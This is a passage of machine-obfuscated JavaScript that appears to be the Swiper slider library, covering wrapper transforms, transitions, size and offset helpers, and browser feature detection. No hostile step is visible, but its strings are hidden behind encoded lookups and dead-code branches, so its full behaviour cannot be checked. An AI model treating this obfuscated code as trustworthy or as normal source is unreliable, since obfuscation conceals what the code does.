_0x3bfc9a[_0x2ab7f3(0xab6,'^C!t')](_0x2ab7f3(0x839,'mSK8'));}}for(_0x853a68=_0x232ce1;_0x218de5['dtaFg'](_0x1cb048,_0x853a68);_0x853a68++){var _0x5e3cee;_0x215b21>_0x853a68&&(_0x5e3cee=document[_0x2ab7f3(0x974,'X^N*')](_0x286fe5[_0x2ab7f3(0xb11,'jT3e')]),_0x5e3cee[_0x2ab7f3(0x611,'mYY)')]=_0x286fe5[_0x2ab7f3(0x552,'2@ci')],_0x5e3cee[_0x2ab7f3(0x21c,'mYY)')](_0x218de5[_0x2ab7f3(0xbea,'BAOz')],_0x853a68),_0x5e3cee['innerHTML']=_0xe67511[_0x853a68],_0x13aee4[_0x2ab7f3(0xb6b,'X^N*')][_0x2ab7f3(0x22b,'RiPV')](_0x5e3cee,_0x13aee4['wrapper']['firstChild'])),_0x218de5['CsvKF'](_0x853a68,_0x4f3216)&&(_0x5e3cee=document['createElement'](_0x286fe5[_0x2ab7f3(0x2ca,'c]b%')]),_0x5e3cee['className']=_0x286fe5[_0x2ab7f3(0x312,'zOvF')],_0x5e3cee[_0x2ab7f3(0x1e8,'38Rl')]('data-swiperindex',_0x853a68),_0x5e3cee['innerHTML']=_0xe67511[_0x853a68],_0x13aee4[_0x2ab7f3(0x9de,'6D&J')][_0x2ab7f3(0x510,'EjTa')](_0x5e3cee));}}_0x13aee4['reInit'](!0x0);}},_0x218de5['vcGmZ'](_0x12ecdc);}};Swiper[_0xa77870(0xc0b,'MLQz')]={'plugins':{},'wrapperTransitionEnd':function(_0x23ec63,_0x10e829){'use strict';var _0x3a2aca=_0xa77870,_0x39865b={'AtNRd':function(_0x4af9d6,_0xec1403){return _0x4af9d6>_0xec1403;},'dUsZX':function(_0x30015e,_0x204818){return _0x30015e!==_0x204818;},'DLIcv':function(_0x35ee87,_0x488165){return _0x35ee87===_0x488165;},'jEJGw':function(_0xba7740,_0xcf26a9){return _0xba7740<_0xcf26a9;},'zwAgJ':_0x3a2aca(0x12e,'RS!^'),'NNEoQ':_0x3a2aca(0xae2,'@Nbd'),'TTSMZ':function(_0x51ac77,_0x3ab757){return _0x51ac77<_0x3ab757;}};function _0x30cefb(_0x3f5bdd){var _0x217a0a=_0x3a2aca,_0x4f208d={'OqXXP':function(_0x3cf166,_0x5e3e23){var _0x2a4155=_0x1385;return _0x39865b[_0x2a4155(0x2ea,'c]b%')](_0x3cf166,_0x5e3e23);}};if(_0x39865b[_0x217a0a(0x4dc,'O(zX')]('nuOnE','exJfQ')){if(_0x39865b[_0x217a0a(0x91d,'I7I3')](_0x3f5bdd[_0x217a0a(0x6d9,'BAOz')],_0x529105)&&(_0x23ec63(_0x58f2e8),_0x58f2e8[_0x217a0a(0x65b,'MLQz')][_0x217a0a(0x1ab,'oqEX')]&&(_0x58f2e8[_0x217a0a(0x946,'O(zX')]=!0x1),!_0x10e829)){for(_0x21a1ce=0x0;_0x39865b['jEJGw'](_0x21a1ce,_0x1f40f8[_0x217a0a(0xae0,'RS!^')]);_0x21a1ce++)_0x58f2e8['h'][_0x217a0a(0x90a,'6QY9')](_0x529105,_0x1f40f8[_0x21a1ce],_0x30cefb);}}else{if(!_0x4f208d[_0x217a0a(0x3a4,'Qp^H')](_0x3de59f[_0x217a0a(0x9da,'fdUh')](_0x56f676[_0x217a0a(0xb62,'zOvF')]),_0x50f202[_0x217a0a(0xa27,'Mno3')](_0x3abf78[_0x217a0a(0x832,'Q@CU')])))return;_0x29870e=_0x56c6aa[_0x217a0a(0x7aa,'c]b%')];}}var _0x21a1ce,_0x58f2e8=this,_0x529105=_0x58f2e8['wrapper'],_0x1f40f8=[_0x3a2aca(0xbc9,'#5ih'),_0x3a2aca(0x575,'oqEX'),_0x3a2aca(0x935,'mSK8'),_0x39865b[_0x3a2aca(0xb9a,'oqEX')],_0x39865b[_0x3a2aca(0xa3b,'K9(%')]];if(_0x23ec63){for(_0x21a1ce=0x0;_0x39865b[_0x3a2aca(0x127,'K9(%')](_0x21a1ce,_0x1f40f8[_0x3a2aca(0xf6,'i4#S')]);_0x21a1ce++)_0x58f2e8['h'][_0x3a2aca(0x1c2,'rpyQ')](_0x529105,_0x1f40f8[_0x21a1ce],_0x30cefb);}},'getWrapperTranslate':function(_0x4902f8){'use strict';var _0x35e90a=_0xa77870,_0x1ae761={'KAHur':function(_0x3a7fc5,_0x336312){return _0x3a7fc5==_0x336312;},'DpAbv':_0x35e90a(0x794,'64rz'),'QxUmF':function(_0x5b63be,_0x56b50e){return _0x5b63be===_0x56b50e;},'HBpyo':_0x35e90a(0xc0c,'zOvF'),'NpDpI':function(_0x5a5e80,_0xe1163c){return _0x5a5e80===_0xe1163c;},'eLZMu':_0x35e90a(0x426,')QsX'),'hThUf':_0x35e90a(0x71f,'oqEX'),'AkKOP':function(_0x343f50,_0x3bc4bb){return _0x343f50===_0x3bc4bb;},'jZhNn':function(_0x361cf7,_0x45e6a5){return _0x361cf7(_0x45e6a5);},'jPeld':function(_0x4d1378,_0x58001f){return _0x4d1378===_0x58001f;},'fyIny':function(_0x5310f7,_0x480489,_0x209a74){return _0x5310f7(_0x480489,_0x209a74);},'LcCME':function(_0x5d928a,_0x537255){return _0x5d928a===_0x537255;},'kQfMj':function(_0x34796f,_0x2894d3){return _0x34796f||_0x2894d3;}};var _0x49f9be,_0x3a4bca,_0x109461,_0x47e666,_0x1b114e=this[_0x35e90a(0x3ee,'i4#S')];return _0x1ae761[_0x35e90a(0x889,'i4#S')](_0x1ae761['DpAbv'],typeof _0x4902f8)&&(_0x4902f8=_0x1ae761[_0x35e90a(0x9bc,'MLQz')](_0x1ae761[_0x35e90a(0x77d,'X^N*')],this[_0x35e90a(0x6e7,'RS!^')][_0x35e90a(0x171,'X^N*')])?'x':'y'),this['support'][_0x35e90a(0xb68,'6QY9')]&&this[_0x35e90a(0x77a,'mSK8')][_0x35e90a(0x420,'RiPV')]?(_0x109461=window[_0x35e90a(0xa82,'6D&J')](_0x1b114e,null),window[_0x35e90a(0x499,'RS!^')]?_0x47e666=new WebKitCSSMatrix(_0x1ae761['NpDpI'](_0x35e90a(0xb5e,'6QY9'),_0x109461[_0x35e90a(0xe6,'z$qZ')])?'':_0x109461[_0x35e90a(0x9d6,'I7I3')]):(_0x47e666=_0x109461[_0x35e90a(0x6e9,'O(zX')]||_0x109461['OTransform']||_0x109461[_0x35e90a(0x439,'Yj1a')]||_0x109461[_0x35e90a(0x6dd,'2[$w')]||_0x109461[_0x35e90a(0xc03,'9!hI')]||_0x109461[_0x35e90a(0x925,'dZ&5')](_0x1ae761[_0x35e90a(0x24c,'6QY9')])[_0x35e90a(0x184,'mSK8')](_0x1ae761[_0x35e90a(0x8b8,'BAOz')],'matrix(1,\x200,\x200,\x201,'),_0x49f9be=_0x47e666[_0x35e90a(0x21a,'m4cM')]()[_0x35e90a(0x15e,'@Nbd')](',')),_0x1ae761[_0x35e90a(0x6ae,'9!hI')]('x',_0x4902f8)&&(_0x3a4bca=window[_0x35e90a(0x760,'jT3e')]?_0x47e666[_0x35e90a(0x858,'d$p%')]:parseFloat(_0x1ae761[_0x35e90a(0x4a1,'Vm8x')](0x10,_0x49f9be['length'])?_0x49f9be[0xc]:_0x49f9be[0x4])),'y'===_0x4902f8&&(_0x3a4bca=window['WebKitCSSMatrix']?_0x47e666[_0x35e90a(0xab2,'mYY)')]:_0x1ae761[_0x35e90a(0x6fc,'c]b%')](parseFloat,_0x1ae761[_0x35e90a(0x93c,'mSK8')](0x10,_0x49f9be[_0x35e90a(0x615,'d&nQ')])?_0x49f9be[0xd]:_0x49f9be[0x5]))):(_0x1ae761[_0x35e90a(0xb19,'@Nbd')]('x',_0x4902f8)&&(_0x3a4bca=_0x1ae761[_0x35e90a(0x973,'K6%w')](parseFloat,_0x1b114e[_0x35e90a(0x1cb,'d&nQ')]['left'],0xa)||0x0),_0x1ae761[_0x35e90a(0x61b,'IMMe')]('y',_0x4902f8)&&(_0x3a4bca=parseFloat(_0x1b114e[_0x35e90a(0x6b8,'Qp^H')][_0x35e90a(0x3bd,'RiPV')],0xa)||0x0)),_0x1ae761[_0x35e90a(0xa51,'K6%w')](_0x3a4bca,0x0);},'setWrapperTranslate':function(_0x5661f0,_0x19c7a4,_0x4c28ae){'use strict';var _0x49b522=_0xa77870,_0xeb5abe={'ZNaYv':function(_0x16a0a1,_0x34a5e3){return _0x16a0a1===_0x34a5e3;},'hNTIM':function(_0x9f5e56,_0x2cb242){return _0x9f5e56==_0x2cb242;},'VldJf':function(_0x216689,_0x38add9){return _0x216689+_0x38add9;},'ClcKk':function(_0x360b40,_0x591f45){return _0x360b40+_0x591f45;},'azpDi':function(_0x284d71,_0x4ff15f){return _0x284d71+_0x4ff15f;},'MHAjK':function(_0x39d8c0,_0x3e9a52){return _0x39d8c0+_0x3e9a52;},'CTVnU':_0x49b522(0x45a,')QsX'),'KkDmq':_0x49b522(0x63b,'Vm8x'),'IMdVL':_0x49b522(0xaff,'X^N*'),'LAaOk':_0x49b522(0x57d,')QsX'),'sFMWQ':_0x49b522(0xa2b,'K9(%')};var _0x3af758,_0x2e38a2=this['wrapper'][_0x49b522(0xa05,'I7I3')],_0x4f1ec7={'x':0x0,'y':0x0,'z':0x0};_0xeb5abe['ZNaYv'](0x3,arguments['length'])?(_0x4f1ec7['x']=_0x5661f0,_0x4f1ec7['y']=_0x19c7a4,_0x4f1ec7['z']=_0x4c28ae):(_0xeb5abe[_0x49b522(0x52b,'rpyQ')](_0x49b522(0x672,'2@ci'),typeof _0x19c7a4)&&(_0x19c7a4=_0xeb5abe[_0x49b522(0xafa,'Mno3')]('horizontal',this[_0x49b522(0x31a,'oqEX')][_0x49b522(0xb76,'I7I3')])?'x':'y'),_0x4f1ec7[_0x19c7a4]=_0x5661f0),this['support']['transforms']&&this[_0x49b522(0xa97,'EjTa')]['useCSS3Transforms']?(_0x3af758=this[_0x49b522(0x9cd,'#5ih')][_0x49b522(0x3ec,'K6%w')]?_0xeb5abe[_0x49b522(0x617,'K9(%')](_0xeb5abe[_0x49b522(0x27a,'Yj1a')](_0xeb5abe[_0x49b522(0x24f,'fdUh')](_0xeb5abe[_0x49b522(0x51e,'O(zX')](_0xeb5abe[_0x49b522(0x68c,'EjTa')],_0x4f1ec7['x'])+_0xeb5abe['KkDmq'],_0x4f1ec7['y']),_0xeb5abe[_0x49b522(0xbd0,'IwS3')])+_0x4f1ec7['z'],_0xeb5abe[_0x49b522(0x38d,'fdUh')]):_0xeb5abe[_0x49b522(0x379,'9!hI')](_0xeb5abe[_0x49b522(0x22c,'IMMe')](_0xeb5abe['LAaOk'],_0x4f1ec7['x'])+'px,\x20'+_0x4f1ec7['y'],_0xeb5abe[_0x49b522(0x110,'daWY')]),_0x2e38a2[_0x49b522(0x880,'K6%w')]=_0x2e38a2['MsTransform']=_0x2e38a2[_0x49b522(0x72e,'38Rl')]=_0x2e38a2[_0x49b522(0x941,'jT3e')]=_0x2e38a2[_0x49b522(0x981,'2[$w')]=_0x2e38a2[_0x49b522(0x2f5,'Qp^H')]=_0x3af758):(_0x2e38a2[_0x49b522(0x6e3,'64rz')]=_0xeb5abe[_0x49b522(0x829,'BAOz')](_0x4f1ec7['x'],'px'),_0x2e38a2['top']=_0xeb5abe[_0x49b522(0x3de,'#5ih')](_0x4f1ec7['y'],'px')),this[_0x49b522(0x3f6,'#5ih')](_0xeb5abe['sFMWQ'],_0x4f1ec7),this['params']['onSetWrapperTransform']&&this[_0x49b522(0xbc0,'IwS3')](this[_0x49b522(0x77a,'mSK8')][_0x49b522(0x51d,'c]b%')],this,_0x4f1ec7);},'setWrapperTransition':function(_0x414f11){'use strict';var _0x5f5bd5=_0xa77870,_0x26f6ac={'doyYL':_0x5f5bd5(0x776,'K6%w')};var _0x2bcd4e=this[_0x5f5bd5(0x972,'6QY9')][_0x5f5bd5(0x136,'MLQz')];_0x2bcd4e[_0x5f5bd5(0x6e4,'dZ&5')]=_0x2bcd4e['MsTransitionDuration']=_0x2bcd4e['msTransitionDuration']=_0x2bcd4e[_0x5f5bd5(0x90e,'K9(%')]=_0x2bcd4e['OTransitionDuration']=_0x2bcd4e['transitionDuration']=_0x414f11/0x3e8+'s',this['callPlugins'](_0x26f6ac[_0x5f5bd5(0x34d,'rpyQ')],{'duration':_0x414f11}),this[_0x5f5bd5(0x93a,'IwS3')]['onSetWrapperTransition']&&this[_0x5f5bd5(0x93d,'MLQz')](this[_0x5f5bd5(0x411,'#5ih')][_0x5f5bd5(0x67e,'rpyQ')],this,_0x414f11);},'h':{'getWidth':function(_0x4cbccf,_0x2a2777,_0xcf59ee){'use strict';var _0x4a42cc=_0xa77870,_0x5146af={'LfAPD':function(_0x56cdf7,_0x29ce47){return _0x56cdf7(_0x29ce47);},'ttJZF':function(_0x317be6,_0x1f0a86){return _0x317be6>_0x1f0a86;},'gmyig':function(_0x590499,_0x3bed00){return _0x590499>_0x3bed00;},'yrvRG':function(_0x398750,_0x5489a1){return _0x398750-_0x5489a1;},'wlEIc':'padding-left','nveJn':function(_0x34b6b3,_0xd6d6f0){return _0x34b6b3(_0xd6d6f0);},'pIkoj':_0x4a42cc(0x852,'daWY'),'yMKzK':function(_0x1de2dc,_0x383763){return _0x1de2dc+_0x383763;},'ljHGk':function(_0x150fdc,_0x29a3c2){return _0x150fdc(_0x29a3c2);}};var _0x104446=window['getComputedStyle'](_0x4cbccf,null)[_0x4a42cc(0x8fd,'X^N*')](_0x4a42cc(0x624,'@Nbd')),_0x320da5=_0x5146af[_0x4a42cc(0x36c,'2@ci')](parseFloat,_0x104446);return(_0x5146af['LfAPD'](isNaN,_0x320da5)||_0x5146af['ttJZF'](_0x104446[_0x4a42cc(0x969,'2[$w')]('%'),0x0)||_0x5146af[_0x4a42cc(0x11a,'I7I3')](0x0,_0x320da5))&&(_0x320da5=_0x5146af[_0x4a42cc(0x4c4,'FzJ*')](_0x5146af[_0x4a42cc(0x699,'Rl^r')](_0x4cbccf['offsetWidth'],_0x5146af['LfAPD'](parseFloat,window['getComputedStyle'](_0x4cbccf,null)[_0x4a42cc(0x66d,'RS!^')](_0x5146af[_0x4a42cc(0x6a0,')QsX')]))),_0x5146af[_0x4a42cc(0x77f,'RiPV')](parseFloat,window[_0x4a42cc(0xda,'EjTa')](_0x4cbccf,null)[_0x4a42cc(0x6d5,'9!hI')](_0x5146af[_0x4a42cc(0x19b,'d&nQ')])))),_0x2a2777&&(_0x320da5+=_0x5146af[_0x4a42cc(0x1e3,'z$qZ')](_0x5146af[_0x4a42cc(0x2d1,'dZ&5')](parseFloat,window['getComputedStyle'](_0x4cbccf,null)[_0x4a42cc(0x418,'I7I3')](_0x5146af['wlEIc'])),_0x5146af[_0x4a42cc(0x898,'6QY9')](parseFloat,window[_0x4a42cc(0x59f,'9!hI')](_0x4cbccf,null)['getPropertyValue'](_0x5146af[_0x4a42cc(0x35a,'K6%w')])))),_0xcf59ee?Math[_0x4a42cc(0xbc6,'38Rl')](_0x320da5):_0x320da5;},'getHeight':function(_0x27f74,_0x35c7c6,_0x40682e){'use strict';var _0x17740b=_0xa77870,_0x5b6ec1={'lIohY':_0x17740b(0x841,'c]b%'),'dJhXM':function(_0x3887ca,_0x2e2a39){return _0x3887ca(_0x2e2a39);},'SjcAu':function(_0x598b2d,_0x143793){return _0x598b2d>_0x143793;},'YUDwH':function(_0x493185,_0x1d9bb3){return _0x493185>_0x1d9bb3;},'vCGbH':function(_0x100fab,_0x1c0229){return _0x100fab-_0x1c0229;},'dSFZX':_0x17740b(0xb14,'kR]8'),'UwJyO':function(_0x778416,_0x41d46c){return _0x778416(_0x41d46c);}};if(_0x35c7c6)return _0x27f74[_0x17740b(0xbd9,'kR]8')];var _0x16b87f=window[_0x17740b(0xa2c,'64rz')](_0x27f74,null)['getPropertyValue'](_0x5b6ec1[_0x17740b(0x2ed,'X^N*')]),_0x14e958=parseFloat(_0x16b87f);return(_0x5b6ec1['dJhXM'](isNaN,_0x14e958)||_0x5b6ec1['SjcAu'](_0x16b87f[_0x17740b(0x99b,'Q@CU')]('%'),0x0)||_0x5b6ec1[_0x17740b(0x3ea,'Rl^r')](0x0,_0x14e958))&&(_0x14e958=_0x5b6ec1[_0x17740b(0xaf4,'oqEX')](_0x5b6ec1[_0x17740b(0xd8,'fdUh')](_0x27f74[_0x17740b(0x57b,'z$qZ')],_0x5b6ec1[_0x17740b(0xb25,'dZ&5')](parseFloat,window[_0x17740b(0x920,'38Rl')](_0x27f74,null)['getPropertyValue'](_0x5b6ec1[_0x17740b(0x8eb,'I7I3')]))),parseFloat(window[_0x17740b(0xa2c,'64rz')](_0x27f74,null)[_0x17740b(0x803,'Q@CU')]('padding-bottom')))),_0x35c7c6&&(_0x14e958+=_0x5b6ec1[_0x17740b(0xb40,'hnv(')](parseFloat,window[_0x17740b(0x1d1,'RiPV')](_0x27f74,null)[_0x17740b(0x6d5,'9!hI')](_0x5b6ec1[_0x17740b(0x329,'2@ci')]))+_0x5b6ec1['UwJyO'](parseFloat,window[_0x17740b(0x6d4,')QsX')](_0x27f74,null)[_0x17740b(0x41e,'fdUh')](_0x17740b(0x37e,'Rl^r')))),_0x40682e?Math[_0x17740b(0x8a6,'Mno3')](_0x14e958):_0x14e958;},'getOffset':function(_0x10909c){'use strict';var _0x1594fa=_0xa77870,_0x4bf49a={'OmEuQ':function(_0x2a7e17,_0x2e484c){return _0x2a7e17-_0x2e484c;},'GNrAD':function(_0x43dac6,_0x5c9be3){return _0x43dac6+_0x5c9be3;}};var _0x5f0053=_0x10909c[_0x1594fa(0xbb5,'tQbB')](),_0x23de94=document[_0x1594fa(0x1fc,'fdUh')],_0x5af489=_0x10909c[_0x1594fa(0xef,'2[$w')]||_0x23de94[_0x1594fa(0x434,')QsX')]||0x0,_0x418763=_0x10909c[_0x1594fa(0x13f,'6QY9')]||_0x23de94[_0x1594fa(0x845,'@Nbd')]||0x0,_0x7021d1=window[_0x1594fa(0x376,'d$p%')]||_0x10909c[_0x1594fa(0x70a,'Qp^H')],_0x2eb679=window['pageXOffset']||_0x10909c[_0x1594fa(0x55a,'#5ih')];return document[_0x1594fa(0x112,'rpyQ')]&&!window[_0x1594fa(0x1ca,'Mno3')]&&(_0x7021d1=document[_0x1594fa(0x528,'^C!t')]['scrollTop'],_0x2eb679=document[_0x1594fa(0xa6c,'jT3e')][_0x1594fa(0x41f,'2[$w')]),{'top':_0x4bf49a['OmEuQ'](_0x5f0053['top']+_0x7021d1,_0x5af489),'left':_0x4bf49a['OmEuQ'](_0x4bf49a[_0x1594fa(0x2f9,'oqEX')](_0x5f0053[_0x1594fa(0x8ff,'dZ&5')],_0x2eb679),_0x418763)};},'windowWidth':function(){'use strict';var _0x1376a5=_0xa77870;return window[_0x1376a5(0xa21,'FzJ*')]?window[_0x1376a5(0x50c,'K6%w')]:document['documentElement']&&document['documentElement'][_0x1376a5(0x121,'d$p%')]?document[_0x1376a5(0xb5b,'Vm8x')][_0x1376a5(0x15d,'BAOz')]:void 0x0;},'windowHeight':function(){'use strict';var _0x5b765b=_0xa77870;return window['innerHeight']?window['innerHeight']:document[_0x5b765b(0x528,'^C!t')]&&document['documentElement']['clientHeight']?document[_0x5b765b(0xab4,'@Nbd')][_0x5b765b(0x162,'@Nbd')]:void 0x0;},'windowScroll':function(){'use strict';var _0x19bf4f=_0xa77870,_0x23f303={'pKWeh':'undefined'};return _0x23f303[_0x19bf4f(0x872,'mSK8')]!=typeof pageYOffset?{'left':window[_0x19bf4f(0x720,'RS!^')],'top':window[_0x19bf4f(0x2b0,'6QY9')]}:document[_0x19bf4f(0x46f,'#5ih')]?{'left':document['documentElement'][_0x19bf4f(0x868,'daWY')],'top':document[_0x19bf4f(0x8be,'K9(%')]['scrollTop']}:void 0x0;},'addEventListener':function(_0x35f207,_0x442d49,_0x428721,_0x1de3bf){'use strict';var _0x3d793f=_0xa77870,_0x4cfa65={'fSdPU':function(_0x5ed88f,_0x33eba3){return _0x5ed88f==_0x33eba3;},'SZAYl':_0x3d793f(0x7b8,'6D&J'),'gbqDS':function(_0x140366,_0x22f1f0){return _0x140366+_0x22f1f0;}};_0x4cfa65[_0x3d793f(0x557,'2[$w')](_0x4cfa65[_0x3d793f(0x468,'MLQz')],typeof _0x1de3bf)&&(_0x1de3bf=!0x1),_0x35f207[_0x3d793f(0x8f1,'IwS3')]?_0x35f207[_0x3d793f(0x25a,'d$p%')](_0x442d49,_0x428721,_0x1de3bf):_0x35f207[_0x3d793f(0x239,'RS!^')]&&_0x35f207[_0x3d793f(0x4c7,'6D&J')](_0x4cfa65[_0x3d793f(0x529,'d$p%')]('on',_0x442d49),_0x428721);},'removeEventListener':function(_0x1a2c1a,_0x1905f6,_0x32ef1b,_0x1b9b60){'use strict';var _0x3af2c8=_0xa77870,_0x5b1ce2={'wkeNr':_0x3af2c8(0xb42,'EjTa'),'HIAvt':function(_0x31669e,_0x422f83){return _0x31669e+_0x422f83;}};_0x5b1ce2['wkeNr']==typeof _0x1b9b60&&(_0x1b9b60=!0x1),_0x1a2c1a['removeEventListener']?_0x1a2c1a['removeEventListener'](_0x1905f6,_0x32ef1b,_0x1b9b60):_0x1a2c1a[_0x3af2c8(0x8f8,')QsX')]&&_0x1a2c1a['detachEvent'](_0x5b1ce2[_0x3af2c8(0xb59,'X^N*')]('on',_0x1905f6),_0x32ef1b);}},'setTransform':function(_0x5241ad,_0x53f562){'use strict';var _0x25f52f=_0xa77870;var _0x2643e0=_0x5241ad[_0x25f52f(0x14b,'K9(%')];_0x2643e0['webkitTransform']=_0x2643e0[_0x25f52f(0x65f,'d$p%')]=_0x2643e0['msTransform']=_0x2643e0[_0x25f52f(0x21e,')QsX')]=_0x2643e0[_0x25f52f(0x6fb,'i4#S')]=_0x2643e0[_0x25f52f(0x907,'#5ih')]=_0x53f562;},'setTranslate':function(_0x1ee5b6,_0x57d072){'use strict';var _0x331a99=_0xa77870,_0x53c722={'LyrHU':function(_0xa67233,_0x494623){return _0xa67233+_0x494623;},'pSSHK':function(_0x10e53b,_0x1ad2ee){return _0x10e53b+_0x1ad2ee;},'yuamx':function(_0xdbafc5,_0x375f69){return _0xdbafc5+_0x375f69;},'qGPXg':'px)','vwOVR':function(_0x2b02df,_0x3242b1){return _0x2b02df+_0x3242b1;},'fxmyY':'translate(','MrUAM':_0x331a99(0x199,'A0D5')};var _0x4b4d63=_0x1ee5b6[_0x331a99(0x1cb,'d&nQ')],_0x12f444={'x':_0x57d072['x']||0x0,'y':_0x57d072['y']||0x0,'z':_0x57d072['z']||0x0},_0x55197f=this['support'][_0x331a99(0x6c6,'2[$w')]?_0x53c722['LyrHU'](_0x53c722['pSSHK'](_0x53c722['yuamx'](_0x53c722[_0x331a99(0x21d,'d&nQ')](_0x53c722[_0x331a99(0xb69,'i4#S')](_0x53c722[_0x331a99(0x6af,'jT3e')](_0x331a99(0xb13,'z$qZ'),_0x12f444['x']),_0x331a99(0x68b,'Yj1a')),_0x12f444['y']),_0x331a99(0xbb9,'^C!t')),_0x12f444['z']),_0x53c722['qGPXg']):_0x53c722['LyrHU'](_0x53c722[_0x331a99(0x69c,'K6%w')](_0x53c722['fxmyY']+_0x12f444['x'],_0x53c722['MrUAM']),_0x12f444['y'])+_0x53c722['qGPXg'];_0x4b4d63['webkitTransform']=_0x4b4d63['MsTransform']=_0x4b4d63[_0x331a99(0x413,'K9(%')]=_0x4b4d63[_0x331a99(0xad8,'rpyQ')]=_0x4b4d63[_0x331a99(0xc05,'MLQz')]=_0x4b4d63[_0x331a99(0x402,'RiPV')]=_0x55197f,this['support'][_0x331a99(0x7ec,'d&nQ')]||(_0x4b4d63['left']=_0x12f444['x']+'px',_0x4b4d63['top']=_0x12f444['y']+'px');},'setTransition':function(_0x58d490,_0x4f5c4e){'use strict';var _0x511ed2=_0xa77870,_0x383f08={'jHuxp':function(_0x268d63,_0x592c49){return _0x268d63+_0x592c49;}};var _0x3d3018=_0x58d490[_0x511ed2(0x14b,'K9(%')];_0x3d3018[_0x511ed2(0xbbf,'daWY')]=_0x3d3018[_0x511ed2(0x241,')QsX')]=_0x3d3018[_0x511ed2(0x59a,')QsX')]=_0x3d3018['MozTransitionDuration']=_0x3d3018['OTransitionDuration']=_0x3d3018[_0x511ed2(0x419,'6QY9')]=_0x383f08[_0x511ed2(0xc0d,'X^N*')](_0x4f5c4e,'ms');},'support':{'touch':window['Modernizr']&&Modernizr['touch']===!0x0||(function(){'use strict';var _0x1165a7=_0xa77870,_0x9faccd={'BCIAt':_0x1165a7(0x5ce,'mYY)'),'UNdQD':function(_0x477ea1,_0x4ce6dc){return _0x477ea1 instanceof _0x4ce6dc;}};return!!(_0x9faccd['BCIAt']in window||window['DocumentTouch']&&_0x9faccd[_0x1165a7(0xa33,'9!hI')](document,DocumentTouch));}()),'transforms3d':window[_0xa77870(0x48a,'@Nbd')]&&Modernizr['csstransforms3d']===!0x0||(function(){'use strict';var _0x13603f=_0xa77870,_0x55baa9={'kKRoA':_0x13603f(0x414,'tQbB'),'DPkAF':_0x13603f(0xadb,'O(zX'),'PsHKr':function(_0x29e4ff,_0x437e96){return _0x29e4ff in _0x437e96;},'eCuVb':_0x13603f(0x80e,'Rl^r'),'DNpbQ':function(_0x208e61,_0x3899ec){return _0x208e61 in _0x3899ec;},'wVRKd':_0x13603f(0x81e,'rpyQ')};var _0x4d362d=document[_0x13603f(0xb90,'38Rl')](_0x55baa9[_0x13603f(0x542,'6D&J')])[_0x13603f(0x2a1,'RiPV')];return _0x13603f(0x38c,'RiPV')in _0x4d362d||_0x13603f(0x3c4,'K9(%')in _0x4d362d||_0x55baa9['DPkAF']in _0x4d362d||_0x55baa9['PsHKr'](_0x55baa9[_0x13603f(0xb39,'K6%w')],_0x4d362d)||_0x55baa9[_0x13603f(0x7d2,'K9(%')](_0x55baa9['wVRKd'],_0x4d362d);}()),'transforms':window[_0xa77870(0x473,'A0D5')]&&Modernizr['csstransforms']===!0x0||(function(){'use strict';var _0x2f3170=_0xa77870,_0x5a9c75={'SfbCD':function(_0x1fa533,_0x4be4a8){return _0x1fa533 in _0x4be4a8;},'WsAcs':_0x2f3170(0x785,'hnv('),'NAuCw':_0x2f3170(0x869,'IMMe'),'BBUnr':function(_0x14e8f8,_0x5b91b4){return _0x14e8f8 in _0x5b91b4;},'OLgNj':_0x2f3170(0xbcf,'mYY)'),'OFjAQ':_0x2f3170(0x774,'zOvF'),'lvCxm':_0x2f3170(0x791,'I7I3')};var _0x5252f8=document['createElement'](_0x2f3170(0x342,'9!hI'))['style'];return _0x5a9c75[_0x2f3170(0x56b,'2@ci')](_0x5a9c75['WsAcs'],_0x5252f8)||_0x5a9c75[_0x2f3170(0x4df,'I7I3')]in _0x5252f8||_0x5a9c75['SfbCD'](_0x2f3170(0x2aa,'IwS3'),_0x5252f8)||_0x5a9c75[_0x2f3170(0x6a7,'FzJ*')](_0x5a9c75['OLgNj'],_0x5252f8)||_0x5a9c75[_0x2f3170(0xed,'d$p%')]in _0x5252f8||_0x5a9c75[_0x2f3170(0x392,'K9(%')]in _0x5252f8;}()),'transitions':window[_0xa77870(0xcd,'d$p%')]&&Modernizr['csstransitions']===!0x0||(function(){'use strict';var _0xaba590=_0xa77870,_0x494ac8={'NnMql':_0xaba590(0x76a,'d$p%'),'EkpyF':'transition','EcHYK':function(_0xd4bad0,_0x12ab18){return _0xd4bad0 in _0x12ab18;},'CrRHU':_0xaba590(0xa8d,'d$p%'),'NcZLS':_0xaba590(0x553,'tQbB'),'Zxtib':function(_0x312b20,_0x1daee7){return _0x312b20 in _0x1daee7;},'GaLdu':_0xaba590(0x8fe,'hnv('),'MjEAU':_0xaba590(0x2bb,'O(zX'),'vGbqo':function(_0x7732ca,_0x47a36b){return _0x7732ca in _0x47a36b;},'GsFPy':'OTransition'};var _0x37c1fd=document['createElement'](_0x494ac8[_0xaba590(0xa86,'kR]8')])[_0xaba590(0x382,'Vm8x')];return _0x494ac8[_0xaba590(0x886,'2[$w')]in _0x37c1fd||_0x494ac8[_0xaba590(0x31b,'tQbB')](_0x494ac8[_0xaba590(0xa04,'2@ci')],_0x37c1fd)||_0x494ac8[_0xaba590(0xa30,'6QY9')](_0x494ac8[_0xaba590(0x1a3,'FzJ*')],_0x37c1fd)||_0x494ac8['Zxtib'](_0x494ac8[_0xaba590(0x3e8,'IMMe')],_0x37c1fd)||_0x494ac8[_0xaba590(0x227,'kR]8')]in _0x37c1fd||_0x494ac8[_0xaba590(0xa60,'#5ih')](_0x494ac8[_0xaba590(0x60b,'O(zX')],_0x37c1fd);}()),'classList':(function(){'use strict';var _0x3c6ef7=_0xa77870,_0x474e26={'utfal':'div','kAFgq':_0x3c6ef7(0x818,'6QY9')};var _0x3703a2=document[_0x3c6ef7(0xb15,'O(zX')](_0x474e26['utfal']);return _0x474e26[_0x3c6ef7(0x6ea,'z$qZ')]in _0x3703a2;}())},'browser':{'ie8':(function(){'use strict';var _0x5731a1=_0xa77870,_0x6ca296={'aKSgz':function(_0x1a9eb5,_0x4e15cd){return _0x1a9eb5===_0x4e15cd;},'vsidM':function(_0x34fa0b,_0x373e1b){return _0x34fa0b!==_0x373e1b;},'SSZHT':function(_0x4af4cc,_0x3179e4){return _0x4af4cc(_0x3179e4);},'iAnkf':function(_0x330d9e,_0x17d860){return _0x330d9e!==_0x17d860;}};var _0xb63c00=-0x1;if(_0x6ca296[_0x5731a1(0x9a7,'Mno3')]('Microsoft\x20Internet\x20Explorer',navigator[_0x5731a1(0x407,'9!hI')])){var _0xe0b5fe=navigator[_0x5731a1(0x8bc,'mSK8')],_0x36257e=new RegExp(/MSIE 